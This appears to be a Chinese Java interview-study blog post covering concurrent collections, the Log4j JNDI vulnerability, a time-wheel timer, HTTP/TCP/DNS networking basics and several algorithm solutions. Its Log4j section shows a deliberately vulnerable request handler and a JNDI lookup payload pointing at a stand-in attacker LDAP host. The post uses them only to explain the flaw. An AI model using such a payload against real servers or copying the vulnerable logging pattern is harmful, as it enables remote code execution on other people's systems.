CopyOnWriteArrayList
CopyOnWriteArrayList是一个线程安全的List,底层是通过复制数组的方式来实现的。
所谓的CopyOnWrite,就是写时拷贝。
当我们往容器添加元素时,不直接往容器添加,而是先将当前容器进行复制,复制出一个新的容器,然后往新的容器添加元素,添加完元素之后,再将原容器的引用指向新容器。
这样做的好处就是可以对CopyOnWrite容器进行并发的读而不需要加锁,因为当前容器不会被修改。
public boolean add(E e) {
final ReentrantLock lock = this.lock;
lock.lock(); //add方法需要加锁
try {
Object[] elements = getArray();
int len = elements.length;
Object[] newElements = Arrays.copyOf(elements, len + 1); //复制新数组
newElements[len] = e;
setArray(newElements); //原容器的引用指向新容器
return true;
} finally {
lock.unlock();
}
}
缺点:
内存占用问题。由于CopyOnWrite的写时复制机制,在进行写操作的时候,内存里会同时驻扎两个对象的内存。
CopyOnWrite容器不能保证数据的实时一致性,可能读取到旧数据。
给List排序
list自身的sort方法,或者使用Collections.sort(list)方法。
list的元素必须实现Comparable接口。
怎么在遍历 ArrayList 时移除一个元素?
如果使用foreach删除元素的话,会导致快速失败(fast-fail)问题,可以使用迭代器的 remove() 方法,避免fast-fail问题。
Set
HashSet
对应的Map是HashMap,是基于Hash的快速元素插入,元素无顺序。
LinkedHashSet
对应的Map是LinkedHashMap,是基于Hash的快速元素插入,同时维护了元素插入时集合的顺序。遍历集合时,按照先进先出的顺序排序。
TreeSet
基于红黑树的实现,有着高效的基于元素Key的排序算法。
log4j漏洞
通过JNDI注入漏洞,黑客可以恶意构造特殊数据请求包,触发此漏洞,从而成功利用此漏洞可以在目标服务器上执行任意代码。
Apache Log4j2 远程代码执行漏洞的详细信息已被披露,而经过分析,本次 Apache Log4j 远程代码执行漏洞,正是由于组件存在 Java JNDI 注入漏洞:当程序将用户输入的数据记入日志时,攻击者通过构造特殊请求,来触发 Apache Log4j2 中的远程代码执行漏洞,从而利用此漏洞在目标服务器上执行任意代码。
import org.apache.log4j.Logger;
import java.io.*;
import java.sql.SQLException;
import java.util.*;
public class VulnerableLog4jExampleHandler implements HttpHandler {
static Logger log = Logger.getLogger(log4jExample.class.getName());
/**
* A simple HTTP endpoint that reads the request's User Agent and logs it back.
* This is basically pseudo-code to explain the vulnerability, and not a full example.
* @param he HTTP Request Object
*/
public void handle(HttpExchange he) throws IOException {
string userAgent = he.getRequestHeader("user-agent");
// This line triggers the RCE by logging the attacker-controlled HTTP User Agent header.
// The attacker can set their User-Agent header to: ${jndi:ldap://attacker.com/a}
log.info("Request User Agent:" + userAgent);
String response = "<h1>Hello There, " + userAgent + "!</h1>";
he.sendResponseHeaders(200, response.length());
OutputStream os = he.getResponseBody();
os.write(response.getBytes());
os.close();
}
}

JNDI
JNDI(Java Naming and Directory Interface,Java命名和目录接口)是SUN公司提供的一种标准的Java命名系统接口,JNDI提供统一的客户端API,通过不同的访问提供者接口JNDI服务供应接口(SPI)的实现,由管理者将JNDI API映射为特定的命名服务和目录系统,使得Java应用程序可以和这些命名服务和目录服务之间进行交互。目录服务是命名服务的一种自然扩展。两者之间的关键差别是目录服务中对象不但可以有名称还可以有属性(例如,用户有email地址),而命名服务中对象没有属性 [1] 。
集群JNDI实现了高可靠性JNDI,通过服务器的集群,保证了JNDI的负载平衡和错误恢复。在全局共享的方式下,集群中的一个应用服务器保证本地JNDI树的独立性,并拥有全局的JNDI树。每个应用服务器在把部署的服务对象绑定到自己本地的JNDI树的同时,还绑定到一个共享的全局JNDI树,实现全局JNDI和自身JNDI的联系。
SPI
JavaSPI 实际上是“基于接口的编程+策略模式+配置文件”组合实现的动态加载机制(jdbc连接)
API是你可以调用或者使用类/接口/方法等去完成某个目标的意思。
SPI是你需要继承或实现某些类/接口/方法等去完成某个目标的意思。
换句话说,API制定的类/方法可以做什么,而SPI告诉你你必须符合什么规范。
有时候SPI和API互相重叠。例如JDBC驱动类是SPI的一部分:如果仅仅是想使用JDBC驱动,你不需要实现这个类,但如果你想要实现JdBC驱动那就必须实现这个类。
SPI和API:你使用JDBC驱动时可以使用现成的,该驱动由需要JDBC驱动开发者实现。
概括:
API:API由开发人员调用。
SPI:SPI是框架接口规范,需要框架开发人员实现。
时间轮
考虑这样的一个场景,当前你有1000个任务,要让这1000个任务每隔几分钟触发某个操作。要是实现这样的需求,很多人第一想法就是弄一个定时器。但是1000个任务就是1000个定时器,一个定时器是一个线程。为了解决这个问题,就出现了时间轮算法。本篇文章将为您讲述什么是时间轮算法,以及在Java中怎么用代码实现时间轮算法。
核心思想
1.一个环形数组存储时间轮的所有槽(看你的手表),每个槽对应当前时间轮的最小精度
2.超过当前时间轮最大表示范围的会被丢到上层时间轮,上层时间轮的最小精度即为下层时间轮能表达的最大时间(时分秒概念)
3.每个槽对应一个环形链表存储该时间应该被执行的任务
4.需要一个线程去驱动指针运转,获取到期任务
/**
* @author apdoer
* @version 1.0
* @date 2021/3/22 19:31
*/
@Slf4j
public class TimeWheel {
/**
* 一个槽的时间间隔(时间轮最小刻度)
*/
private long tickMs;
/**
* 时间轮大小(槽的个数)
*/
private int wheelSize;
/**
* 一轮的时间跨度
*/
private long interval;
private long currentTime;
/**
* 槽
*/
private TimerTaskList[] buckets;
/**
* 上层时间轮
*/
private volatile TimeWheel overflowWheel;
/**
* 一个timer只有一个delayqueue
*/
private DelayQueue<TimerTaskList> delayQueue;
public TimeWheel(long tickMs, int wheelSize, long currentTime, DelayQueue<TimerTaskList> delayQueue) {
this.currentTime = currentTime;
this.tickMs = tickMs;
this.wheelSize = wheelSize;
this.interval = tickMs * wheelSize;
this.buckets = new TimerTaskList[wheelSize];
this.currentTime = currentTime - (currentTime % tickMs);
this.delayQueue = delayQueue;
for (int i = 0; i < wheelSize; i++) {
buckets[i] = new TimerTaskList();
}
}
public boolean add(TimerTaskEntry entry) {
long expiration = entry.getExpireMs();
if (expiration < tickMs + currentTime) {
//到期了
return false;
} else if (expiration < currentTime + interval) {
//扔进当前时间轮的某个槽里,只有时间大于某个槽,才会放进去
long virtualId = (expiration / tickMs);
int index = (int) (virtualId % wheelSize);
TimerTaskList bucket = buckets[index];
bucket.addTask(entry);
//设置bucket 过期时间
if (bucket.setExpiration(virtualId * tickMs)) {
//设好过期时间的bucket需要入队
delayQueue.offer(bucket);
return true;
}
} else {
//当前轮不能满足,需要扔到上一轮
TimeWheel timeWheel = getOverflowWheel();
return timeWheel.add(entry);
}
return false;
}
private TimeWheel getOverflowWheel() {
if (overflowWheel == null) {
synchronized (this) {
if (overflowWheel == null) {
overflowWheel = new TimeWheel(interval, wheelSize, currentTime, delayQueue);
}
}
}
return overflowWheel;
}
/**
* 推进指针
*
* @param timestamp
*/
public void advanceLock(long timestamp) {
if (timestamp > currentTime + tickMs) {
currentTime = timestamp - (timestamp % tickMs);
if (overflowWheel != null) {
this.getOverflowWheel().advanceLock(timestamp);
}
}
}
}
/**
* 定时器
* @author apdoer
* @version 1.0
* @date 2021/3/22 20:30
*/
public interface Timer {
/**
* 添加一个新任务
*
* @param timerTask
*/
void add(TimerTask timerTask);
/**
* 推动指针
*
* @param timeout
*/
void advanceClock(long timeout);
/**
* 等待执行的任务
*
* @return
*/
int size();
/**
* 关闭服务,剩下的无法被执行
*/
void shutdown();
}
/**
* @author apdoer
* @version 1.0
* @date 2021/3/22 20:33
*/
@Slf4j
public class SystemTimer implements Timer {
/**
* 底层时间轮
*/
private TimeWheel timeWheel;
/**
* 一个Timer只有一个延时队列
*/
private DelayQueue<TimerTaskList> delayQueue = new DelayQueue<>();
/**
* 过期任务执行线程
*/
private ExecutorService workerThreadPool;
/**
* 轮询delayQueue获取过期任务线程
*/
private ExecutorService bossThreadPool;
public SystemTimer() {
this.timeWheel = new TimeWheel(1, 20, System.currentTimeMillis(), delayQueue);
this.workerThreadPool = Executors.newFixedThreadPool(100);
this.bossThreadPool = Executors.newFixedThreadPool(1);
//20ms推动一次时间轮运转
this.bossThreadPool.submit(() -> {
for (; ; ) {
this.advanceClock(20);
}
});
}
public void addTimerTaskEntry(TimerTaskEntry entry) {
if (!timeWheel.add(entry)) {
//已经过期了
TimerTask timerTask = entry.getTimerTask();
log.info("=====任务:{} 已到期,准备执行============",timerTask.getDesc());
workerThreadPool.submit(timerTask);
}
}
@Override
public void add(TimerTask timerTask) {
log.info("=======添加任务开始====task:{}", timerTask.getDesc());
TimerTaskEntry entry = new TimerTaskEntry(timerTask, timerTask.getDelayMs() + System.currentTimeMillis());
timerTask.setTimerTaskEntry(entry);
addTimerTaskEntry(entry);
}
/**
* 推动指针运转获取过期任务
*
* @param timeout 时间间隔
* @return
*/
@Override
public synchronized void advanceClock(long timeout) {
try {
TimerTaskList bucket = delayQueue.poll(timeout, TimeUnit.MILLISECONDS);
if (bucket != null) {
//推进时间
timeWheel.advanceLock(bucket.getExpiration());
//执行过期任务(包含降级)
bucket.clear(this::addTimerTaskEntry);
}
} catch (InterruptedException e) {
log.error("advanceClock error");
}
}
@Override
public int size() {
//todo
return 0;
}
@Override
public void shutdown() {
this.bossThreadPool.shutdown();
this.workerThreadPool.shutdown();
this.timeWheel = null;
}
}
/**
* @author apdoer
* @version 1.0
* @date 2021/3/22 19:26
*/
@Data
@Slf4j
class TimerTaskList implements Delayed {
/**
* TimerTaskList 环形链表使用一个虚拟根节点root
*/
private TimerTaskEntry root = new TimerTaskEntry(null, -1);
{
root.next = root;
root.prev = root;
}
/**
* bucket的过期时间
*/
private AtomicLong expiration = new AtomicLong(-1L);
public long getExpiration() {
return expiration.get();
}
/**
* 设置bucket的过期时间,设置成功返回true
*
* @param expirationMs
* @return
*/
boolean setExpiration(long expirationMs) {
return expiration.getAndSet(expirationMs) != expirationMs;
}
public boolean addTask(TimerTaskEntry entry) {
boolean done = false;
while (!done) {
//如果TimerTaskEntry已经在别的list中就先移除,同步代码块外面移除,避免死锁,一直到成功为止
entry.remove();
synchronized (this) {
if (entry.timedTaskList == null) {
//加到链表的末尾
entry.timedTaskList = this;
TimerTaskEntry tail = root.prev;
entry.prev = tail;
entry.next = root;
tail.next = entry;
root.prev = entry;
done = true;
}
}
}
return true;
}
/**
* 从 TimedTaskList 移除指定的 timerTaskEntry
*
* @param entry
*/
public void remove(TimerTaskEntry entry) {
synchronized (this) {
if (entry.getTimedTaskList().equals(this)) {
entry.next.prev = entry.prev;
entry.prev.next = entry.next;
entry.next = null;
entry.prev = null;
entry.timedTaskList = null;
}
}
}
/**
* 移除所有
*/
public synchronized void clear(Consumer<TimerTaskEntry> entry) {
TimerTaskEntry head = root.next;
while (!head.equals(root)) {
remove(head);
entry.accept(head);
head = root.next;
}
expiration.set(-1L);
}
@Override
public long getDelay(TimeUnit unit) {
return Math.max(0, unit.convert(expiration.get() - System.currentTimeMillis(), TimeUnit.MILLISECONDS));
}
@Override
public int compareTo(Delayed o) {
if (o instanceof TimerTaskList) {
return Long.compare(expiration.get(), ((TimerTaskList) o).expiration.get());
}
return 0;
}
}
/**
* @author apdoer
* @version 1.0
* @date 2021/3/22 19:26
*/
@Data
class TimerTaskEntry implements Comparable<TimerTaskEntry> {
private TimerTask timerTask;
private long expireMs;
volatile TimerTaskList timedTaskList;
TimerTaskEntry next;
TimerTaskEntry prev;
public TimerTaskEntry(TimerTask timedTask, long expireMs) {
this.timerTask = timedTask;
this.expireMs = expireMs;
this.next = null;
this.prev = null;
}
void remove() {
TimerTaskList currentList = timedTaskList;
while (currentList != null) {
currentList.remove(this);
currentList = timedTaskList;
}
}
@Override
public int compareTo(TimerTaskEntry o) {
return ((int) (this.expireMs - o.expireMs));
}
}
@Data
@Slf4j
class TimerTask implements Runnable {
/**
* 延时时间
*/
private long delayMs;
/**
* 任务所在的entry
*/
private TimerTaskEntry timerTaskEntry;
private String desc;
public TimerTask(String desc, long delayMs) {
this.desc = desc;
this.delayMs = delayMs;
this.timerTaskEntry = null;
}
public synchronized void setTimerTaskEntry(TimerTaskEntry entry) {
// 如果这个timetask已经被一个已存在的TimerTaskEntry持有,先移除一个
if (timerTaskEntry != null && timerTaskEntry != entry) {
timerTaskEntry.remove();
}
timerTaskEntry = entry;
}
public TimerTaskEntry getTimerTaskEntry() {
return timerTaskEntry;
}
@Override
public void run() {
log.info("============={}任务执行", desc);
}
}
第十二章: 计算机网络
http与https
什么是HTTP?
HTTP协议是Hyper Text Transfer Protocol(超文本传输协议)的缩写,是用于从万维网服务器传输超文本到本地浏览器的传送协议。协议实际上就是双方约定好的格式,确保双方都能理解这种格式。
HTTP协议有什么特点呢?
- HTTP允许传输任意类型的数据。传输的类型由Content-Type加以标记。
- 无状态。对于客户端每次发送的请求,服务器都认为是一个新的请求,上一次会话和下一次会话之间没有联系。
3.支持客户端/服务器模式。
知道HTTP长连接吗?
HTTP长连接,指的是复用TCP连接。多个HTTP请求可以复用同一个TCP连接,这就节省了TCP连接建立和断开的消耗。
HTTP1.0默认使用的是短连接。浏览器和服务器每进行一次HTTP操作,就建立一次连接,任务结束就中断连接。
HTTP1.1起,默认使用长连接。要使用长连接,客户端和服务器的HTTP首部的Connection都要设置为keep-alive,才能支持长连接。
HTTP1.1和 HTTP2.0的区别吗
新的二进制格式:HTTP1.1 基于文本格式传输数据;HTTP2.0采用二进制格式传输数据,解析更高效。
多路复用:在一个连接里,允许同时发送多个请求或响应,并且这些请求或响应能够并行的传输而不被阻塞。
头部压缩,HTTP1.1的header带有大量信息,而且每次都要重复发送;HTTP2.0 把header从数据中分离,并封装成头帧和数据帧,使用特定算法压缩头帧,有效减少头信息大小。并且HTTP2.0在客户端和服务器端记录了之前发送的键值对,对于相同的数据,不会重复发送。比如请求a发送了所有的头信息字段,请求b则只需要发送差异数据,这样可以减少冗余数据,降低开销。
服务端推送:HTTP2.0允许服务器向客户端推送资源,无需客户端发送请求到服务器获取。
讲一下HTTPS的原理?
首先是TCP三次握手,然后客户端发起一个HTTPS连接建立请求,客户端先发一个Client Hello的包,然后服务端响应Server Hello,接着再给客户端发送它的证书,然后双方经过密钥交换,最后使用交换的密钥加解密数据。
具体过程如下:
1.首先是协商加密算法 。在Client Hello里面客户端会告知服务端自己当前的一些信息,包括客户端要使用的TLS版本,支持的加密算法,要访问的域名,给服务端生成的一个随机数(Nonce)等。需要提前告知服务器想要访问的域名以便服务器发送相应的域名的证书过来。
2.服务端响应Server Hello,告诉客户端服务端选中的加密算法。
3.接着服务端给客户端发来了证书。
4.客户端使用证书的认证机构CA公开发布的RSA公钥对该证书进行验证。
5.验证通过之后,浏览器和服务器通过密钥交换算法产生共享的对称密钥。
6.开始传输数据,使用同一个对称密钥来加解密
TCP三次握手?
假设发送端为客户端,接收端为服务端。开始时客户端和服务端的状态都是CLOSED。
 1.第一次握手:客户端向服务端发起建立连接请求,客户端会随机生成一个起始序列号x,客户端向服务端发送的字段中包含标志位SYN=1,序列号seq=x。第一次握手前客户端的状态为CLOSE,第一次握手后客户端的状态为SYN-SENT。此时服务端的状态为LISTEN。
1.第一次握手:客户端向服务端发起建立连接请求,客户端会随机生成一个起始序列号x,客户端向服务端发送的字段中包含标志位SYN=1,序列号seq=x。第一次握手前客户端的状态为CLOSE,第一次握手后客户端的状态为SYN-SENT。此时服务端的状态为LISTEN。
2.第二次握手:服务端在收到客户端发来的报文后,会随机生成一个服务端的起始序列号y,然后给客户端回复一段报文,其中包括标志位SYN=1,ACK=1,序列号seq=y,确认号ack=x+1。第二次握手前服务端的状态为LISTEN,第二次握手后服务端的状态为SYN-RCVD,此时客户端的状态为SYN-SENT。(其中SYN=1表示要和客户端建立一个连接,ACK=1表示确认序号有效)
3.第三次握手:客户端收到服务端发来的报文后,会再向服务端发送报文,其中包含标志位ACK=1,序列号seq=x+1,确认号ack=y+1。第三次握手前客户端的状态为SYN-SENT,第三次握手后客户端和服务端的状态都为ESTABLISHED。此时连接建立完成。
两次握手可以吗?
第三次握手主要为了防止已失效的连接请求报文段突然又传输到了服务端,导致产生问题。
1.比如客户端A发出连接请求,可能因为网络阻塞原因,A没有收到确认报文,于是A再重传一次连接请求。
2.连接成功,等待数据传输完毕后,就释放了连接。
3.然后A发出的第一个连接请求等到连接释放以后的某个时间才到达服务端B,此时B误认为A又发出一次新的连接请求,于是就向A发出确认报文段。
4.如果不采用三次握手,只要B发出确认,就建立新的连接了,此时A不会响应B的确认且不发送数据,则B一直等待A发送数据,浪费资源。
TCP四次挥手?

1.首先A的应用进程先向其TCP发出连接释放报文段(FIN=1,seq=u),并停止再发送数据,主动关闭TCP连接,进入FIN-WAIT-1(终止等待1)状态,等待B的确认
2.B收到连接释放报文段后即发出确认报文段(ACK=1,ack=u+1,seq=v),B进入CLOSE-WAIT(关闭等待)状态,此时的TCP处于半关闭状态,A到B的连接释放。
3.A收到B的确认后,进入FIN-WAIT-2(终止等待2)状态,等待B发出的连接释放报文段
4.B发送完数据,就会发出连接释放报文段(FIN=1,ACK=1,seq=w,ack=u+1),B进入LAST-ACK(最后确认)状态,等待A的确认。
5.A收到B的连接释放报文段后,对此发出确认报文段(ACK=1,seq=u+1,ack=w+1),A进入TIME-WAIT(时间等待)状态。此时TCP未释放掉,需要经过时间等待计时器设置的时间2MSL(最大报文段生存时间)后,A才进入CLOSED状态。B收到A发出的确认报文段后关闭连接,若没收到A发出的确认报文段,B就会重传连接释放报文段。
建立连接时三次握手,为什么连接释放要四次挥手,三次不行吗?
因为建立连接时,当Server端收到Client端的SYN连接请求报文后,可以直接发送SYN+ACK报文。
但是在关闭连接时,当Server端收到Client端发出的连接释放报文时,很可能并不会立即关闭SOCKET,所以Server端先回复一个ACK报文,告诉Client端我收到你的连接释放报文了。只有等到Server端所有的报文都发送完了,这时Server端才能发送连接释放报文,之后两边才会真正的断开连接。故需要四次挥手。
网络分层结构
浏览器中输入URL返回页面过程?
1.解析域名,找到主机 IP。
2.浏览器利用 IP 直接与网站主机通信,三次握手,建立 TCP 连接。浏览器会以一个随机端口向服务端的 web 程序 80 端口发起 TCP 的连接。
3.建立 TCP 连接后,浏览器向主机发起一个HTTP请求。
4.服务器响应请求,返回响应数据。
5.浏览器解析响应内容,进行渲染,呈现给用户。

Cookie和Session的区别?
1.作用范围不同,Cookie 保存在客户端,Session 保存在服务器端。
2.有效期不同,Cookie 可设置为长时间保持,比如我们经常使用的默认登录功能,Session 一般失效时间较短,客户端关闭或者 Session 超时都会失效。
3.隐私策略不同,Cookie 存储在客户端,容易被窃取;Session 存储在服务端,安全性相对 Cookie 要好一些。
4.存储大小不同, 单个 Cookie 保存的数据不能超过 4K;对于 Session 来说存储没有上限,但出于对服务器的性能考虑,Session 内不要存放过多的数据,并且需要设置 Session 删除机制。
什么是对称加密和非对称加密?
对称加密:通信双方使用相同的密钥进行加密。特点是加密速度快,但是缺点是密钥泄露会导致密文数据被破解。常见的对称加密有AES和DES算法。
非对称加密:它需要生成两个密钥,公钥和私钥。公钥是公开的,任何人都可以获得,而私钥是私人保管的。公钥负责加密,私钥负责解密;或者私钥负责加密,公钥负责解密。这种加密算法安全性更高,但是计算量相比对称加密大很多,加密和解密都很慢。常见的非对称算法有RSA和DSA。
HTTP状态码有哪些?

DNS 的解析过程?
1.浏览器搜索自己的DNS缓存
2.若没有,则搜索操作系统中的DNS缓存和hosts文件
3.若没有,则操作系统将域名发送至本地域名服务器,本地域名服务器查询自己的DNS缓存,查找成功则返回结果,否则依次向根域名服务器、顶级域名服务器、权限域名服务器发起查询请求,最终返回IP地址给本地域名服务器
4.本地域名服务器将得到的IP地址返回给操作系统,同时自己也将IP地址缓存起来
5.操作系统将 IP 地址返回给浏览器,同时自己也将IP地址缓存起来
6.浏览器得到域名对应的IP地址
HTTP 和 RPC的区别
RPC:Remote Produce Call远程过程调用。自定义数据格式,基于原生TCP通信,速度快,效率高。早期的webservice,现在热门的dubbo,都是RPC的典型
RPC的框架:webservie(cxf)、dubbo
Http:http其实是一种网络传输协议,基于TCP,规定了数据传输的格式。现在客户端浏览器与服务端通信基本都是采用Http协议。也可以用来进行远程服务调用。缺点是消息封装臃肿。
现在热门的Rest风格,就可以通过http协议来实现。
http的实现技术:HttpClient
相同点:底层通讯都是基于socket,都可以实现远程调用,都可以实现服务调用服务
不同点:
RPC:框架有:dubbo、cxf、(RMI远程方法调用)Hessian
当使用RPC框架实现服务间调用的时候,要求服务提供方和服务消费方 都必须使用统一的RPC框架,要么都dubbo,要么都cxf
跨操作系统在同一编程语言内使用
优势:调用快、处理快
http:框架有:httpClient
当使用http进行服务间调用的时候,无需关注服务提供方使用的编程语言,也无需关注服务消费方使用的编程语言,服务提供方只需要提供restful风格的接口,服务消费方,按照restful的原则,请求服务,即可
跨系统跨编程语言的远程调用框架
优势:通用性强
总结:对比RPC和http的区别
1 RPC要求服务提供方和服务调用方都需要使用相同的技术,要么都hessian,要么都dubbo
而http无需关注语言的实现,只需要遵循rest规范
2 RPC的开发要求较多,像Hessian框架还需要服务器提供完整的接口代码(包名.类名.方法名必须完全一致),否则客户端无法运行
3 Hessian只支持POST请求
4 Hessian只支持JAVA语言
RPC:

HTTP:

第十三章: 算法
回溯算法
给定两个整数 n 和 k,返回范围 [1, n] 中所有可能的 k 个数的组合。
你可以按 任何顺序 返回答案。
示例 1:
输入:n = 4, k = 2
输出:
[
[2,4],
[3,4],
[2,3],
[1,2],
[1,3],
[1,4],
]
示例 2:
输入:n = 1, k = 1
输出:[[1]]

import java.util.ArrayDeque;
import java.util.ArrayList;
import java.util.Deque;
import java.util.List;
public class Solution {
public List<List<Integer>> combine(int n, int k) {
List<List<Integer>> res = new ArrayList<>();
if (k <= 0 || n < k) {
return res;
}
// 从 1 开始是题目的设定
Deque<Integer> path = new ArrayDeque<>();
dfs(n, k, 1, path, res);
return res;
}
private void dfs(int n, int k, int begin, Deque<Integer> path, List<List<Integer>> res) {
// 递归终止条件是:path 的长度等于 k
if (path.size() == k) {
res.add(new ArrayList<>(path));
return;
}
// 遍历可能的搜索起点
for (int i = begin; i <= n; i++) {
// 向路径变量里添加一个数
path.addLast(i);
// 下一轮搜索,设置的搜索起点要加 1,因为组合数理不允许出现重复的元素
dfs(n, k, i + 1, path, res);
// 重点理解这里:深度优先遍历有回头的过程,因此递归之前做了什么,递归之后需要做相同操作的逆向操作
path.removeLast();
}
}
}
贪心算法
给定一个数组 prices ,其中 prices[i] 表示股票第 i 天的价格。
在每一天,你可能会决定购买和/或出售股票。你在任何时候 最多 只能持有 一股 股票。你也可以购买它,然后在 同一天 出售。
返回 你能获得的 最大 利润 。
示例 1:
输入: prices = [7,1,5,3,6,4]
输出: 7
解释: 在第 2 天(股票价格 = 1)的时候买入,在第 3 天(股票价格 = 5)的时候卖出, 这笔交易所能获得利润 = 5-1 = 4 。
随后,在第 4 天(股票价格 = 3)的时候买入,在第 5 天(股票价格 = 6)的时候卖出, 这笔交易所能获得利润 = 6-3 = 3 。
示例 2:
输入: prices = [1,2,3,4,5]
输出: 4
解释: 在第 1 天(股票价格 = 1)的时候买入,在第 5 天 (股票价格 = 5)的时候卖出, 这笔交易所能获得利润 = 5-1 = 4 。
注意你不能在第 1 天和第 2 天接连购买股票,之后再将它们卖出。因为这样属于同时参与了多笔交易,你必须在再次购买前出售掉之前的股票。
示例 3:
输入: prices = [7,6,4,3,1]
输出: 0
解释: 在这种情况下, 没有交易完成, 所以最大利润为 0。
这道题 「贪心」 的地方在于,对于 「今天的股价 - 昨天的股价」,得到的结果有 3 种可能:① 正数,② 00,③负数。贪心算法的决策是: 只加正数
public class Solution {
public int maxProfit(int[] prices) {
int len = prices.length;
if (len < 2) {
return 0;
}
int res = 0;
for (int i = 1; i < len; i++) {
int diff = prices[i] - prices[i - 1];
if (diff > 0) {
res += diff;
}
}
return res;
}
}
动态规划
给定一个包含非负整数的 m x n 网格 grid ,请找出一条从左上角到右下角的路径,使得路径上的数字总和为最小。
说明:每次只能向下或者向右移动一步。
示例 1:
输入:grid = [[1,3,1],[1,5,1],[4,2,1]]
输出:7
解释:因为路径 1→3→1→1→1 的总和最小。
示例 2:
输入:grid = [[1,2,3],[4,5,6]]
输出:12

其实我们完全不需要建立 dpdp 矩阵浪费额外空间,直接遍历 grid[i][j]grid[i][j] 修改即可。这是因为:grid[i][j] = min(grid[i - 1][j], grid[i][j - 1]) + grid[i][j] ;原 gridgrid 矩阵元素中被覆盖为 dpdp 元素后(都处于当前遍历点的左上方),不会再被使用到。
class Solution {
public int minPathSum(int[][] grid) {
for(int i = 0; i < grid.length; i++) {
for(int j = 0; j < grid[0].length; j++) {
if(i == 0 && j == 0) continue;
else if(i == 0) grid[i][j] = grid[i][j - 1] + grid[i][j];
else if(j == 0) grid[i][j] = grid[i - 1][j] + grid[i][j];
else grid[i][j] = Math.min(grid[i - 1][j], grid[i][j - 1]) + grid[i][j];
}
}
return grid[grid.length - 1][grid[0].length - 1];
}
}














 77
77











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









